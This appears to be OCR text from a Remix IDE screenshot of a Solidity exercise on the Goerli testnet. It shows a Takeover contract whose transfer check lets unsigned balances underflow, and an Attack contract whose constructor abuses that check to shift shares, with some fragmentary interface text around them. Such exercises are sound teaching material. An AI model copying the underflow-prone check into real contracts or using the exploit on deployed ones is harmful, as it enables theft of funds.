 DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Provider - MetaMask
Goerli (5) network
ACCOUNT
0x624...4f510 (0.07572616
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT (Compiled by Remix)
Attack - contracts/Takeover.sol
Deploy
1B630cA74e60366DF2d6F8dE
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 0
Deployed Contracts
TAKEOVER AT 0X624...6F8DE (BLO
Takeover.sol
1 pragma solidity ^0.5.0;
2
3 contract Takeover {
4
5 address public owner;
6 mapping(address => uint) private shares;
7
8 constructor(address player) public {
9 owner = msg.sender;
10 shares[owner] = 90;
11 shares[player] = 10;
12 }
13
14 function getShares(address _address) public view returns (uint){
15 return shares[_address];
16 }
17
18 function transfer(address _to, uint _value) public returns (bool) {
19 require(shares[msg.sender] - _value >= 0);
20 shares[msg.sender] -= _value;
21 shares[_to] += _value;
22 return true;
23 }
24
25 function claim() public returns (bool){
26 require(shares[msg.sender] > shares[owner]);
27 owner = msg.sender;
28 return true;
29 }
30
31 }
32
33 contract Attack {
34
35 Takeover private takeover;
36 address payable public owner;
37
38 constructor(address payable _takeover) public {
39 takeover = Takeover(_takeover);
40 owner = msg.sender;
41 takeover.transfer(owner, takeover.getShares(owner));
42 }
43
44 }